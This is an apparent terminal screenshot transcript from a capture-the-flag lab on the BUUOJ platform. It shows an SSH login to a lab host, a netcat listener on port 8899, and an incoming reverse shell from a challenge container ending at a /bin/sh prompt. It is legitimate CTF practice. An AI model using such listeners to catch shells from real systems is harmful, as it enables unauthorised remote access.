 ⌥⌘1 root@769e7b79aa03: ~
4% 14 GB 3.1 kB↓ 7.2 kB↑
ECDSA key fingerprint is SHA256:X9Br7UuSD7eoX2tSxw10RVfhpk3iiUW5dELgEVd5oro.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[node3.buuoj.cn]:29774,[111.73.46.229]:29774' (ECDSA) to the list of known hosts.
root@node3.buuoj.cn's password:
root@769e7b79aa03:~# nc -lvvp 8899
listening on [any] 8899 ...
^C sent 0, rcvd 0
root@769e7b79aa03:~# ipconfig
-bash: ipconfig: command not found
root@769e7b79aa03:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ae:00:e0:c4
          inet addr:174.0.224.196  Bcast:174.255.255.255  Mask:255.0.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1450  Metric:1
          RX packets:124 errors:0 dropped:0 overruns:0 frame:0
          TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:12189 (12.1 KB)  TX bytes:9419 (9.4 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

root@769e7b79aa03:~# nc -lvvp 8899
listening on [any] 8899 ...
connect to [174.0.224.196] from 652-be8c5a4b-9e00-4024-a486-4f0ff7e7571f.1.61jfhj1qsxeo596tdwac8pcmc.ctfd_swarm [174
.0.224.193] 57138
/bin/sh: 0: can't access tty; job control turned off
$